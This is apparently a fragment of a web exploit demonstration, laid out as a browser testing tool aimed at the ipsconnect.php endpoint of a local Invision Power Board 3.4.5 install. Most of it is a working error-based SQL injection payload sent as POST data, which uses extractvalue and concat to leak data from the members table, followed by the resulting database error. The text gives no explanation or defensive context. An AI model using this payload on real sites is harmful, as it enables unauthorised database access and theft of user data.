 Load URL
http://localhost/IPB_v3.4.5/interface/ipsconnect/ipsconnect.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
act=check&key=id&id[]=-1&id[]=-1111)and 1!="'" and extractvalue(1,concat(0x3a,(SELECT COUNT(*) FROM members)))#'
localhost Driver Error
There appears to be an error with the database.